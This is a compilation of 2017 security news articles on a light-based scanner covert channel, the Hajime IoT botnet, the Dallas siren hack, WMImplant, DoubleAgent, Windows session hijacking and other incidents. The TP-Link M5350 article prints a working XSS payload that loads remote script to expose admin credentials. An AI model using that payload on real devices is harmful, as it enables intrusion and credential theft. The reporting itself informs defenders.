The scanner detects reflected light on its glass pane and translates it into binary and convert it into an image. Scanners are sensitive to any changes of light in the surrounding environment, even when a paper is on the glass or when the light source is infrared.

The researchers transmitted the signal to the scanner by pointing a light at its glass pane. the commands are sent with a binary encoding obtained by turning on and off the light. The commands are included between specific binary sequences (1001).
According to the researchers, the attacker can also send messages to the malicious code by hijacking an existing light source installed in the vicinity of the scanner, let’s think of a smart bulb.
In the test conducted by the researchers, the team of experts was able to delete a file on the target system by sending the command “erase file xxx.doc” via a laser positioned on a stand outside a glass-walled building from 900 meters away.
In a real attack scenario, it is possible to use a drone equipped with a laser gun while flying outside an office window.
In order to successfully conduct such kind of attacks, it is necessary the presence of the malware on the target machine, and to receive the light a scanner with at least partially open lid must be connected to the PC.
In a real attack scenario, a malicious code could infect the target network, then scans it searching for scanners. In order to avoid detection, the scan could start at nighttime or during the weekend when the office is empty.
Let’s give a look at the speed of transmission obtained with this technique, it took 50 milliseconds to transmit each bit of the command.
This means that a 64-bit message took about three seconds to be transmitted, and the malware read the signal in real-time and acknowledged receipt by triggering a second scan once the command sequence ended.
In the test conducted by the Israeli researchers, the team used the technique to trigger a ransomware attack, sending the command to encrypt data from a car in the parking lot. The attacker controlled the fluctuating lightbulb via Bluetooth from a Samsung Galaxy S4.
“The driver held a Samsung Galaxy S4 while driving in order to perform the attack from, a dedicated application that we wrote and installed on the Galaxy. The application scans for a MagicBlue smart bulb and connects to it. After connection, the application modulates a given command as light sequence using a series of “on” (1 bit) and “off” (0 bit) signals sent from over a BLE channel” continues the paper.

The scanners used in the attack could detect changes in brightness from the smart bulb, a 5 percent reduction of light, and in sequences that lasted less than 25 milliseconds. An attack with this characteristic goes undetected to the human eyes.
The researchers say that a possible countermeasure to disconnect scanners from internal networks, but this solution is not feasible due to the impact on the ordinary work of the employees of a target company.
The best countermeasure consists in the setting up a proxy system whereby the scanner is connected by wire to a computer on the organization’s network that processes data from the scanner, in this way the scanner isn’t directly connected to the network.
“However, we believe that a proxy based solution will prevent the attacker from establishing such a covert channel without the need to apply extreme changes. The scanner will be connected by a wire directly (e.g., using a USB interface) to a computer (proxy) within the organization’s network instead of being connected to the network. The proxy will provide an API. When a scanning request is received, the computer initiates a scan and processes the output in a classifier in order to detect malicious scan” concluded the researchers.
Below the PoC videos of the attacks:
To Protect Your Devices, A Hacker Wants to Hack You Before Someone Else Does
19.4.2017 thehackernews Hacking
It should be noted that hacking a system for unauthorised access that does not belong to you is an illegal practice, no matter what's the actual intention behind it.
Now I am pointing out this because reportedly someone, who has been labeled as a 'vigilante hacker' by media, is hacking into vulnerable 'Internet of Things' devices in order to supposedly secure them.
This is not the first time when any hacker has shown vigilance, as we have seen lots of previous incidents in which hackers have used malware to compromise thousands of devices, but instead of hacking them, they forced owners to make them secure.
Dubbed Hajime, the latest IoT botnet malware, used by the hacker, has already infected at least 10,000 home routers, Internet-connected cameras, and other smart devices.
But reportedly, it's an attempt to wrestle their control from Mirai and other malicious threats.
Mirai is an IoT botnet that threatened the Internet last year with record-setting distributed denial-of-service attacks against the popular DNS provider Dyn last October. The botnet designed to scan for IoT devices that are still using default passwords.
How the Hajime IoT Botnet Works
Hajime botnet works much like Mirai — it spreads via unsecured IoT devices that have open Telnet ports and uses default passwords — and also uses the same list of username and password combinations that Mirai botnet is programmed to use, with the addition of two more.
However, what's interesting about Hajime botnet is that, unlike Mirai, it secures the target devices by blocking access to four ports (23, 7547, 5555, and 5358) known to be vectors used to attack many IoT devices, making Mirai or other threats out of their bay.
Unlike Mirai, Hajime uses a decentralized peer-to-peer network (instead of command and control server) to issue commands and updates to infected devices, which makes it more difficult for ISPs and Internet backbone providers to take down the botnet.
Hajime botnet also takes steps to hide its running processes and files on the file system, making the detection of infected systems more difficult.
Besides this, Hajime botnet also lacks DDoS capabilities or any other hacking code except for the propagation code that lets one infected device search for other vulnerable devices and infects them.
One of the most interesting things about Hajime: the botnet displays a cryptographically signed message every 10 minutes or so on terminals. The message reads:
Just a white hat, securing some systems.
Important messages will be signed like this!
Hajime Author.
Contact CLOSED Stay sharp!
There's Nothing to Get Excited
No doubt, there's a temptation to applaud Hajime, but until users don't reboot their hacked devices.
Since Hajime has no persistence mechanism, which gets loaded into the devices' RAM, once the IoT device is rebooted, it goes back to its unsecured state, complete with default passwords and the Telnet port open to the world.
"One day a device may belong to the Mirai botnet, after the next reboot it could belong to Hajime, then the next any of the many other IoT malware/worms that are out there scanning for devices with hard coded passwords. This cycle will continue with each reboot until the device is updated with a newer, more secure firmware," the Symantec researchers explained.
There's another problem...
Hacking someone to prevent hacking is not a thing, that’s why we are also concerned about a related amendment passed by the United States — Rule 41 — which grants the FBI much greater powers to legally break into computers belonging to any country, take data, and engage in remote surveillance.
So, the most concerning issue of all — Is there any guarantee that the author of Hajime will not add attack capabilities to the worm to use the hijacked devices for malicious purposes?
Prison Inmates Built PCs from e-Waste and Connected Online Using Prison Network
13.4.2017 thehackernews Hacking
Can you imagine your world without the Internet?
I know it's hard to imagine your life without the Internet, and the same was the case of two Ohio prisoners who built personal computers from parts from e-waste, hid them in the ceiling, and connected those PCs to the Internet via the prison's network.
The incident occurred in 2015 but has now been made public by the State of Ohio's Office of the Inspector General, which published a 50-page report [PDF] on Tuesday, following almost a year-long investigation.
According to the report, a prison work program has backfired two inmates of Marion Correctional Institution in Ohio, Florida, who smuggled computer parts from an e-waste recycling workshop and built two clandestine computers out of them.
The unsupervised inmates later hid the computers behind a plywood board in the ceiling of a training room, and then connected those working PCs to the Ohio Department of Rehabilitation and Correction (ODRC) network to access the Internet.
But once the inmates got online, unsurprisingly, they used their skills to break the law.
The prisoners accessed the internal records of other inmates, created inmate passes for restricted areas, accessed websites with information about manufacturing drugs, weapons, and explosives, and apply for credit cards under another prisoner's name for a planned tax fraud scheme, Ohio's government watchdog said.
Besides this, the forensics team also found "self-signed certificates, Pidgin chat accounts, Tor sites, Tor geo exit nodes, ether soft, pornography, videos, VideoLan, virtual phone, and other various software."
The scheme was discovered after prison technology employee Gene Brady alerted about unusual levels of internet activity on a contractor's account on days when the employee was not scheduled to work.
Ultimately, a total of five inmates were identified as being involved with the hidden computers during the investigation:
Stanislov Transkiy – Executive committee chairman of Recycling.
Leeshan McCullough – Chairman of aquaculture.
Robert Cooper – Chairman of horticulture.
Matthew Brown – Chairman of environmental education.
Adam Johnston – Executive committee treasurer.
All the five inmates have now been separated and moved to other correctional facilities.
"We will thoroughly review the reports and take any additional steps necessary to prevent these types of things from happening again," the ODRC said in a statement.
"It's of critical importance that we provide necessary safeguards in regards to the use of technology while still providing opportunities for offenders to participate in meaningful and rehabilitative programming."
The Marion Correctional Institution (MCI), which houses nearly 2,500 inmates, operates many programs to educate or provide services to the community, including the MCI Green Initiative to revamp the institution's trash and recycling processes.
Hackers Targeting Amazon Third-Party Sellers With Password Reuse Attacks
11.4.2017 securityweek Hacking
Cyber criminals are re-using stolen passwords to access the accounts of third-party sellers on Amazon. They then change the bank account details and simply redirect customer payments to their own bank accounts. Where they find an old and disused account, they promote non-existent deals with heavy discounts, and again divert the proceeds to their own bank account. It should be noted that this is not an attack against Amazon users, but against Amazon third-party sellers.
It would be wrong to say that Amazon is being hacked. Legitimate passwords are being used to access legitimate accounts. These passwords come from the billions of stolen passwords available on the internet. Where there is a fault, it is in users' continued tendency to use the same password across multiple accounts; and to rarely, if ever, change them.
The only real difficulty for the criminals is matching the stolen and reused password to the Amazon account -- and this is not hard. Since almost all services employ the user's email address as the username, it is merely a question of locating a third-party seller, finding the seller's email address, and trying the associated password from the list of stolen passwords. "The attackers are mining the rich seam of stolen credentials publicly dumped or traded in underground forums," ESET senior research fellow David Harley told SecurityWeek. "That way, they only need to match known credentials to Amazon account holders."
Even if the seller's email address is not known, it could possibly be obtained from Amazon itself. "If Amazon is the weak spot, perhaps the registration page?" suggested Sean Sullivan, security advisor at F-Secure. "The 'Create account' page looks like something that could be targeted with a list of addresses, from which could easily be noted those to result in a message of 'email is already in use'. Then you have addresses to try on the sign-in page."
The basic password problem was highlighted in a recent study by Thycotic, which found that even security professionals reuse passwords, use weak passwords, and don't change them over long periods of time. A password stolen from Yahoo years ago might well provide access to other accounts today -- including Amazon.
The result, according to the Wall Street Journal, is that some sellers are losing thousands of dollars. "CJ Rosenbaum, a New York-based lawyer who represents Amazon sellers, says that more than a dozen of his clients have recently called to tell him they were hacked, a number of whom lost about half of their monthly sales of $15,000 to $100,000. They are asking Amazon for their money back, Mr. Rosenbaum said."
WSJ also reports that "some sellers say the hacks have shaken their confidence in Amazon's security measures." This isn't entirely fair -- all users should do more to protect their passwords: strong, unique passwords that are regularly changed. And wherever possible, two-factor options should be employed.
"It is critical for Amazon resellers to take advantage of Amazon's two-factor authentication to prevent this type of hijacking and phishing activity," comments Sophos' principal research scientist Chet Wisniewski. "All Amazon users should take advantage of this feature, but considering what third party resellers have at risk it is even more important. The easiest method to enable uses a time-oriented token you can load for free on your Android or iOS smartphone. The most popular app to use for this is Google's Authenticator app." Sophos has its own option that can be installed on Android or iOS and enabled in the Amazon or AWS account.
This is not to say that Amazon could not do more to protect its customers. In the desire to make things as easy as possible for customers, services like Amazon (and including almost all services from other ecommerce sites to social networks) do not enforce good password practices. Two-factor authentication is rarely required, and users are not forced to change passwords regularly. The bottom line, however, is that users need to better understand how to generate strong, unique passwords; and to regularly change them.
Hacker Caused Panic in Dallas by Turning ON Every Emergency Siren at Once
10.4.2017 thehackernews Hacking
We have seen hackers flooding 911 emergency service with rogue requests to knock the service offline for an entire state, but some hacking incidents are worse than others.
One such incident took place in Dallas on Friday night when hacker triggered a network of 156 emergency warning sirens for about two hours, waking up residents and sparking fears of a disaster.
The emergency warning sirens — designed to warn citizens of the Texas about dangerous weather conditions, such as severe storms and tornados — were activated around 11:40 p.m. Friday and lasted until 1:20 a.m. Saturday.
The city officials tried to inform residents not to call 911 as there was not any emergency situation in the city, but the 911 system was nevertheless flooded with over 4,400 calls from panicked residents.
Rocky Vaz, director of Dallas Office of Emergency Management (OEM), told the Dallas Morning News that the alarms blasted about 15 times for 90-second durations. You can even watch video footage of the incident posted by some people on the social media.
The OEM technicians were eventually able to shut down the warning system and are working to keep this from happening again by implementing "more safeguards."
The city officials said the sirens were set off by a hacker who compromised the Dallas city's emergency alert system, but they did not disclose how the system was compromised or who may be responsible for the attack.
"We can state at this time that the City’s siren system was hacked Friday night," the Dallas Public Information Office confirmed on Saturday. "For security reasons, we cannot discuss the details of how this was done, but we do believe that the hack came from the Dallas area."
The officials have notified the Federal Communications Commission (FCC) for assistance in identifying the exact source of the hack.
This is the second time when some hacker has attacked critical infrastructure in the city. Last year, some unknown hacker hacked into some traffic signals in Dallas and used them to publish jokes.
Dallas Mayor Mike Rawlings noted on his Facebook page that the incident is yet "another serious example of the need for us to upgrade and better safeguard our city’s technology infrastructure," adding that they’re working on identifying and prosecuting those responsible for the attack.
How to get admin credentials from TP-Link M5350 3G/Wi-Fi modem with a text message
10.4.2017 securityaffairs Hacking
A German security researcher discovered how to retrieve the admin credentials from a TP-Link M5350 3G/Wi-Fi modem with an evil text message
Some bugs are very strange and dangerous, this is the case of a flaw affecting the TP-Link’s M5350 3G/Wi-Fi router that can expose admin credentials to an evil text message.
The bug was discovered by the security researcher Jan Hörsch from the German firm Securai, basically, it is a cross-site scripting (XSS) vulnerability that could be exploited by an attacker by simply sending an SMS containing the following attack script:
<script src=//n.ms/a.js></script>
“Among other things, he showed that the mobile router from TP-Link M5350 is permanently vulnerable to cross-site scripting, which is triggered by SMS. If an attacker sends an SMS with the appropriate content, the router answers with the login data of the admin – including the password in the plaintext.” reported the Heise.de.
Hörsch conducted an intensive research on various Internet-of-Things devices discovering multiple vulnerabilities. He analyzed the firmware running on several smart objects and discovered multiple bugs easy to exploit, the results of the research were presented at the recent Kaspersky Security Analyst Summit.
The flaw in the TP-Link’s M5350 3G/Wi-Fi modem appears like a feature created by developers, likely for testing purposes, unfortunately, it wasn’t removed in production.
The device’s admin credentials can be retrieved by an attacker with a simple text message, the router replies with admin username, admin password, its SSID, and its login password.

It is unlikely that the bug has been fixed by TP-Link, giving a look at the firmware download page for the TP-Link M5350 it is possible to verify that the most-recent version for the flawed device is M5350_V2_140115, released in January 2015.
Hörsch also analyzed a Panasonic BM ET200 retina scanner and a Startech modem, both devices affected by flaws.
IAAF Says Russia-Linked Hackers Accessed Medical Records
4.4.2017 securityweek Hacking
The International Association of Athletics Federations (IAAF) revealed on Monday that athletes' medical records were accessed in an attack the organization believes was carried out by the Russia-linked cyber espionage group known as Fancy Bear.
Fancy Bear is also known as APT28, Pawn Storm, Strontium, Sofacy, Sednit and Tsar Team. The group is said to be responsible for many high-profile attacks, including the recent U.S. election hacks.
The IAAF, which is based in Monaco, said it learned of the breach after it hired incident response firm Context Information Security in January to conduct a technical investigation. Investigators found signs of unauthorized remote access on February 21, when they discovered metadata on athletes' Therapeutic Use Exemption (TUE) applications stored in a newly created file.
The breach impacts athletes who have applied for TUEs since 2012. Affected individuals have been contacted by the IAAF.
It's unclear if the attackers managed to exfiltrate the information they collected, but IAAF believes this provides a strong indication of what the attackers were after. The IAAF is confident the threat actor no longer has access to its networks following clean-up efforts assisted by Context, the UK National Cyber Security Centre (NCSC), and the Agence Monégasque de Sécurité Numérique (Monaco AMSN).
This is not the first time Fancy Bear has been accused of targeting an athletic organization. Last year, the World Anti-Doping Agency (WADA) said the hackers had stolen sensitive athlete data, including medical test results and TUEs.
Researchers linked the attack on WADA to the Fancy Bear cyberspies, but a group calling itself “Fancy Bears,” claiming to be affiliated with the Anonymous hacktivist movement, also took responsibility for the breach and leaked some of the stolen files.
In the WADA attack, hackers gained unauthorized access to the Anti-Doping Administration and Management System (ADAMS) after using a fake website to phish credentials. In the case of IAAF, there is no information on how the attackers may have gained access to the organization’s systems.
Czech Leader Says Computer Hacked With Child Porn
27.3.2017 securityweek Hacking
Czech President Milos Zeman has alleged that hackers based in the US state of Alabama put child pornography on one of his computers a year ago, his official website said Monday.
The ex-communist known for staunch anti-Muslim, pro-Russian and pro-Chinese views announced earlier this month that he would run for a second five-year term in January's presidential election.
"About a year ago, someone installed child pornography on my computer," Zeman said, according to a transcript of an interview with the Frekvence 1 commercial radio station posted to his website.
"I looked at it for about 10 seconds before I realised what was going on," said Zeman, a 72-year-old veteran leftwinger and the first-ever directly elected Czech head of state.
Zeman added that he had initially considered filing a criminal complaint, but then changed his mind after consulting his IT staff.
Hackers have also targeted other senior Czech officials.
Foreign Minister Lubomir Zaoralek said in January that hackers had compromised his official email account as well as dozens of others belonging to ministry employees.
Zaoralek said the data leak was "considerable" but that no classified information had been stolen.
Politicians worldwide are falling prey to hack attacks with ever increasing frequency.
US intelligence in January accused Russian President Vladimir Putin of ordering a campaign of hacking and media manipulation aimed at undermining Hillary Clinton's presidential campaign in favor of Donald Trump.
Last October, Czech police arrested a Russian hacker in Prague in cooperation with the FBI and accused him of staging cyber attacks on the United States.
The hacker is in custody in the Czech Republic pending extradition to the United States or Russia as both countries have asked Prague to hand over the suspect.
Researcher Builds WMI-Based Hacking Tool in PowerShell
24.3.2017 securityweek Hacking
Researcher Builds WMI-Based RAT in PowerShell
Security researcher Christopher Truncer released a WMI-based agentless post-exploitation RAT that he developed in PowerShell.
Last year, Truncer released a PowerShell script capable of carrying out different actions via Windows Management Instrumentation (WMI), both on the local and on remote machines. Dubbed WMImplant, the newly released Remote Access Tool (RAT) builds on that script, says Truncer, who is security researcher and Red Teamer at Mandiant.
“WMImplant leverages WMI for the command and control channel, the means for executing actions (gathering data, issuing commands, etc.) on the targeted system, and data storage. It is designed to run both interactively and non-interactively. When using WMImplant interactively, it’s designed to have a menu of commands reminiscent of Meterpreter,” Truncer reveals.
Some of the commands supported by the new tool include reading file contents and downloading files from the remote machine, listing the files and folders for a specific directory, searching for a file on a user-specified drive, and upload a file to the remote machine. It can also be used to list processes and start or kill a specific process.
Additionally, the tool can be used for lateral movement, offering support for running command line commands and getting the output, adding, modifying or removing registry values, enabling or disabling WinRM on the targeted host, running a PowerShell script on a system and receiving output, manipulating scheduled jobs, and creating, modifying, or deleting services.
WMImplant also offers support for data gathering operations (including information on users, targeted system, local and network drives, IP addresses, and installed programs), for logging off users, and for shutting down or restarting targeted systems. It can also be used to determine whether a user is away from the machine and to identify users who have logged into the system.
The security researcher explains that WMImplant uses WMI itself for data storage, and does so by leveraging existing WMI properties. Specifically, it uses the DebugFilePath property, which the researcher discovered that could store more than 250 megabytes of data. WMImplant’s command and control communications methodology is also shaped by this, the researcher says.
The RAT was designed for both interactive and non-interactive use, but the researcher says that the easiest way to use WMImplant is interactively, although that is not always possible. Unlike RATs such as Meterpreter or Cobalt Strike’s Beacon, which can load and execute PowerShell scripts, but require non-interactive use only, WMImplant has a built-in command-line generating feature that changes that.
Proposed Legislation Would Give Legal Right to Hack Back
22.3.2017 Securityweek Hacking
Hacking back is a perennial and contentious issue. Its latest instance comes in the form of a 'Discussion Draft' bill proposed by Representative Tom Graves (R-GA): The Active Cyber Defense Certainty Act. Graves claims it is gaining bipartisan support, and he expects to present it to the House of Representatives for vote within the next few months.
The Draft Bill (PDF) is an amendment to the Computer Fraud and Abuse Act (CFAA). The CFAA is a deterrent to hacking through potentially severe sanctions; but it has not been effective in preventing cybercrime, and it has made hacking back illegal. The new bill would remove those parts of the CFAA that effectively prevent private business from taking their own action against hackers: "It is a defense to a prosecution under this section that the conduct constituting the offense was an active cyber defense measure."
Noticeably, the bill uses the term 'active cyber defense' throughout, and never once mentions the term 'hacking back'. Active cyber defense is defined by SANS as "The process of analysts monitoring for, responding to, and learning from adversaries internal to the network." It is discussed in detail and expanded in the study titled Into the Grey Zone: The Private Sector and Active Defense against Cyber Threats published by the George Washington University in October 2016.
The George Washington University report warns, "Today, when active defense is discussed, too often the discussion shifts to 'hacking back' -- offensive cyber measures that are beyond the scope of what we define as permissible activity in this report." This has clearly happened with the Graves proposal: it conflates active defense with hacking back.
The proposed Act will provide a CFAA defense when a 'victim' organization responds in a manner "consisting of accessing without authorization the computer of the attacker to the victim's own network to gather information in order to establish attribution of criminal activity to share with law enforcement or to disrupt continued unauthorized activity against the victim's own network."
This is limited by a requirement not to destroy information, not to cause physical injury, and not to create a threat to public health or safety. Nevertheless, it fundamentally gives victim organizations the right to access the attackers' computer without authorization... to disrupt the hackers' action -- and this is hacking back.
Hacking back already happens under limited circumstances. Law enforcement does it, and often uses the expertise of security firms to help.
"To a limited extent," comments security researcher David Harley, "this Act would formalize a cooperative framework that already exists between security companies and law enforcement agencies." This relationship gives law enforcement security expertise and capacity, while offering some legal protection to the security firms.
But, he adds, "I would have to worry about a framework that extended this protection to companies that don't often have that expertise and may be motivated to misuse that protection for competitive advantage... Apart from the ethical issues, I suspect that the quality of those investigations might in many cases be severely compromised."
So, two immediate problems with allowing hacking back is that a lack of expertise could either compromise forensic evidence, or accidentally cause actual harm to the attackers' supposed computers. Without adequate expertise, the supposed servers might not even be the attackers' servers. "Because of (compromised) proxies," comments F-Secure's security advisor Sean Sullivan, "hacking back/active defense is complicated and it's quite unlikely that the US Congress would be able to properly define what should be allowed or not."
The Graves proposal makes some attempt at this. It defines the attacker as "a person or an entity that is the source of the persistent unauthorized intrusion into the victim's computer." The use of 'intrusion' would seem to exclude private companies from seeking to takedown botnets delivering a DDoS attack, where actual intrusion is rare. But it is not at all clear what 'persistent' would mean in a court of law.
The FBI's official position, for now at least, is that it should not be done. FBI Director James Comey said on March 8 this year, "Don't do it; it's a crime. It's not only against the law but it runs the risk of tremendous confusion in a crowded space." Comey's preference would be for more consistent reporting of cybercrime to the FBI.
The reality, however, is the right to hack back is a concept that will not go away.
Luis Corrons, technical director at PandaLabs, fears that the whole issue is too complex and context-sensitive for law; and would prefer greater use of common sense. "Having laws that consider each particular case is unviable, and common sense should be applied. Cybercriminals are not going to present charges if you break into their server and make a copy of the key to unencrypt your data. And no Law Enforcement agency should go after you for that if nobody is reporting it. However, that data might be in a compromised server, and the way to get into it could cause problems within it, causing the owner of that server to contact law enforcement for the disruption caused."
In a sense, Corrons' solution is that the authorities should simply turn a blind eye to hacking back that causes zero collateral damage; and that private industry needs to take responsibility for any collateral damage it causes.
LastPass Flaws Allow Hackers to Steal Passwords
22.3.2017 securityweek Hacking
Critical vulnerabilities found in the Chrome and Firefox extensions of the LastPass password manager can be exploited to steal passwords, warned Google Project Zero researcher Tavis Ormandy.
The expert has discovered several flaws, but only one of them appears to have been patched by LastPass developers.
Ormandy first reported finding a vulnerability in the Firefox version of the LastPass extension (version 3.3.2). The details of the security hole have not been made public. LastPass, which has 90 days to release a fix before details are disclosed by Project Zero, says it’s aware of the flaw and its security team is working on a patch.
Follow
LastPass ✔ @LastPass
We are aware of reports of a Firefox add-on vulnerability. Our security is investigating and working on issuing a fix.
1:17 AM - 22 Mar 2017
56 56 Retweets 72 72 likes
On Tuesday, the Project Zero researcher reported finding another vulnerability that affected both the Chrome and Firefox versions of LastPass. The weakness allowed a hacker to steal a user’s passwords and, if the binary component was enabled, execute arbitrary code via remote procedure call (RPC) commands. The attack could have been carried out by getting the targeted user to access a specially crafted web page.
LastPass implemented a temporary mitigation within hours after learning of the flaw’s existence, and claimed to have fully patched the issue on the server side soon after. Users are not required to take any action.
Ormandy has made public the details of this vulnerability, including proof-of-concept (PoC) code, and LastPass has promised to publish a blog post of its own to provide more information.
According to Ormandy, the flaw existed due to the websiteConnector.js content script proxying unauthenticated messages to the extension, giving an attacker complete access to internal LastPass RPC commands (e.g. for copying or filling in passwords).
Shortly after LastPass announced the fix, the expert said on Twitter that he identified another vulnerability that can be exploited to steal passwords for any domain.
This is not the only web browser extension analyzed by Ormandy. The expert previously reported finding flaws in Cisco WebEx, AVG Web TuneUp, and an extension installed silently by Adobe with Acrobat and Reader updates.
Attackers Can Hijack Security Products via Microsoft Tool
21.3.2017 securityweek Hacking
Researchers at Cybellum, an Israel-based company that specializes in zero-day prevention, have identified a new technique that can be used by attackers to take full control of security products.
The attack, dubbed by the security firm “DoubleAgent,” allegedly affects the products of several vendors, including Avast, AVG, Avira, Bitdefender, Trend Micro, Comodo, ESET, F-Secure, Kaspersky, Malwarebytes, McAfee, Panda, Quick Heal and Symantec (Norton). However, the company says only a few of the impacted vendors have released patches.
The attack involves the Microsoft Application Verifier, a runtime verification tool for unmanaged code that helps developers quickly find subtle programming errors in their applications. The tool, introduced with Windows XP, is installed by default and enabled on all versions of the operating system.
The tool works by loading a so-called “verifier provider DLL” into the targeted application’s process for runtime testing. Once it’s created, the DLL is added to the Windows Registry as a provider DLL for a specified process. Windows then automatically injects the DLL into all processes with the registered name.
According to Cybellum, this allows a piece of malware executed by a privileged user to register a malicious DLL for a process associated with an antivirus or other endpoint security product, and hijack its agent. Some security products attempt to protect the registry keys associated with their processes, but researchers have found a way to easily bypass this protection.
Once the malware hijacks a security product, it can abuse it for various tasks, including to get it to perform malicious operations on the attacker’s behalf, change whitelists/blacklists and internal logic, install backdoors, exfiltrate data, spread the malware to other machines, and encrypt or delete files (i.e. ransomware).
The security firm pointed out that the attack is difficult to block since the malicious code is injected into the process even after a reboot of the system, a software update, or reinstallation of the targeted product.
The DoubleAgent attack is said to work on all versions of Windows, including Windows 10, and any architecture. However, since the method relies on a legitimate tool, there is nothing Microsoft can do about it.
Slava Bronfman, co-founder and CEO of Cybellum, told SecurityWeek that DoubleAgent is ideal in the post-breach phase of an attack. “It's the missing part for every malware to become an advanced persistent threat (APT),” he said.
Cybellum will soon publish a blog post containing additional technical details and proof-of-concept (PoC) code. It has also made available a video showing how the attack works against a Norton product:
Cybellum says it has informed all affected antivirus vendors, but so far only Malwarebytes and AVG released patches, and Trend Micro promised to address the issue next week. The company decided to make its findings public after giving vendors more than 90 days to ensure that their products are not protected against potential attacks.
“The responsible thing to do now is to publish [the research], since attackers are examining other vendors’ patches and might use this attack,” Bronfman explained.
In addition to patching the vulnerability, Cybellum says such attacks can be prevented by antivirus vendors via protected processes, a concept introduced by Microsoft in Windows 8.1 for protecting anti-malware services against attacks. The Israeli company says the protection has so far only been implemented in Windows Defender.
Hacked Websites on the Rise: Google
21.3.2017 securityweek Hacking
Google painted a bleak picture of cybersecurity trends Monday, saying the number of websites hacked rose 32 percent last year, with little relief in sight.
"We don't expect this trend to slow down. As hackers get more aggressive and more sites become outdated, hackers will continue to capitalize by infecting more sites," Google said in a post on its webmaster blog.
Google, which inserts security warnings when it detects hacked sites, said most of those warned can clean up their pages, but that 61 percent are not notified because their sites are not verified by the search engine.
"As always, it's best to take a preventative approach and secure your site rather than dealing with the aftermath," the blog said. "Remember a chain is only as strong as its weakest link."
The news comes amid growing concerns over cybersecurity in the wake of massive hacks affecting Yahoo, the US government and major e-commerce firms.
Google said certain website hacks often follow similar patterns -- some insert "gibberish" on a page, while others create Japanese text that links to fake brand merchandise sites.
"Hacking behavior is constantly evolving, and research allows us to stay up to date on and combat the latest trends," Google said.
Hacker Reveals Easiest Way to Hijack Privileged Windows User Session Without Password
20.3.2017 thehackernews Hacking
Hacker Reveals Easiest Way to Hijack Privileged Windows User Session Without Password
You may be aware of the fact that a local Windows user with system rights and permissions can reset the password for other users, but did you know that a local user can also hijack other users' session, including domain admin/system user, without knowing their passwords?
Alexander Korznikov, an Israeli security researcher, has recently demonstrated that a local privileged user can even hijack the session of any logged-in Windows user who has higher privileges without knowing that user's password, using built-in command line tools.
This trick works on almost all versions of Windows operating system and does not require any special privileges. Korznikov is himself unable to figure out if it is a Windows feature or a security flaw.
The issue discovered by Korznikov is not entirely new, as a French security researcher, namely Benjamin Delpy, detailed a similar user session hijacking technique on his blog some six years ago.
Korznikov calls the attack a "privilege escalation and session hijacking," which could allow an attacker to hijack high-privileged users' session and gain unauthorized access to applications and other sensitive data.
For successful exploitation, an attacker requires physical access to the targeted machine, but using Remote Desktop Protocol (RDP) session on a hacked machine; the attack can be performed remotely as well.
Video Demonstrations and PoC Exploit Released!
Korznikov has also provided a few video demonstrations of a successful session hijacking (using Task manager, service creation, as well as command line), along with Proof-of-Concept (PoC) exploit.
Korznikov successfully tested the flaw on the newest Windows 10, Windows 7, Windows Server 2008 and Windows Server 2012 R2, though another researcher confirmed on Twitter that the flaw works on every Windows version, even if the workstation is locked.
While Microsoft does not deem it to be a security vulnerability and some experts argued that a Windows user with administrative permissions can do anything, Korznikov explained a simple attack scenario to explain how a malicious insider can easily misuse this flaw:
"Some bank employee have access to the billing system and its credentials to log in. One day, he comes to work, logging into the billing system and start to work. At lunchtime, he locks his workstation and goes out for lunch. Meanwhile, the system administrator gets to can use this exploit to access employee's workstation."
"According to the bank's policy, administrator's account should not have access to the billing system, but with a couple of built-in commands in windows, this system administrator will hijack employee's desktop which he left locked. From now, a sysadmin can perform malicious actions in billing system as billing employee account."
Well, no doubt, alternatively an attacker can also dump out system memory to retrieve users' passwords in plaintext, but this is a long and complicated process compared to just running tscon.exe with a session number without leaving any trace and using any external tool.
The issue has been known to Microsoft since last six years, so it's likely the company doesn't consider it a security flaw as it requires local admin rights on the computer, and deems this is how its operating system is supposed to behave.
Hackers Abuse Twitter App to Hijack High-Profile Accounts
15.3.2017 securityweek Hacking
Many high-profile Twitter accounts have been hijacked in an attack apparently motivated by the recent diplomatic dispute between Turkey and the Netherlands.
Hacktivists posted messages in Turkish containing the hashtags #Nazialmanya (Nazi Germany) and #Nazihollanda (Nazi Netherlands) on many Twitter accounts, including ones belonging to high profile organizations such as Amnesty International, the European Parliament, Duke University, UNICEF USA, Forbes, Reuters Japan, and BBC North America.
The message was also posted from the Twitter accounts of hundreds of apparently random individuals.
A majority of the affected organizations have already restored their accounts, and some of them have notified their followers about the hack.
The tweets included a link to a YouTube video showing Turkish president Recep Tayyip Erdoğan. The compromised Twitter accounts also had their profile pictures replaced with an image of the Ottoman Empire’s coat of arms.
The attack was launched just as Turkey is preparing for a referendum, scheduled for April 16, on boosting the president’s powers. The Netherlands’ recent decision to prevent Turkish ministries from addressing expatriate Turks on the matter has caused tensions between the two countries.
It appears that hackers managed to hijack a large number of Twitter accounts through Twitter Counter, a stats and marketing analytics app that reportedly has more than 2 million users and tracks over 350 million Twitter accounts. The Netherlands-based service has pointed out that it does not store any Twitter credentials or payment card information.
Follow
TheCounter @thecounter
We're aware that our service was hacked and have started an investigation into the matter.We've already taken measures to contain such abuse
9:55 AM - 15 Mar 2017
151 151 Retweets 63 63 likes
Follow
TheCounter @thecounter
Assuming this abuse is indeed done using our system, we’ve blocked all ability to post tweets and changed our Twitter app key.
10:18 AM - 15 Mar 2017
46 46 Retweets 19 19 likes
The application requests both read and write access to Twitter accounts, which allowed the hackers to send out their tweets via the service. Some of the victims said they decided to block the app following the incident.
This is not the first time Twitter Counter has been abused by hackers. In November, the company suffered a security breach that led to spam tweets being posted from high-profile Twitter accounts, including ones belonging to Playstation, Xbox, The New Yorker, Charlie Sheen, Lionel Messi, and Minnesota Governor Mark Dayton.
Number of Darknet Sites Plunges After Freedom Hosting Hack
7.3.2017 securityweek Hacking
The number of hidden services has dropped significantly following the cyberattack on Freedom Hosting II, which had been estimated to host roughly 20 percent of the sites on the dark web.
Freedom Hosting II, which hosted nearly 11,000 websites, was brought down by Anonymous-affiliated hackers in early February. The hacktivists accused the service of hosting many child pornography sites, and leaked a large quantity of data from its systems, including over 380,000 user records.
An analysis conducted this month using OnionScan, an open source tool designed for investigating the dark web, showed that of more than 30,000 known Tor-based services, only just over 4,400 were still online.
“These 4,400 hidden services are far fewer than previous scans,” said anonymity and privacy researcher Sarah Jamie Lewis, who runs the OnionScan project. “We believe that the Freedom Hosting II takedown not only removed many thousands of active sites but also may have affected other hosting providers who were hosting some infrastructure on top of Freedom Hosting II.”
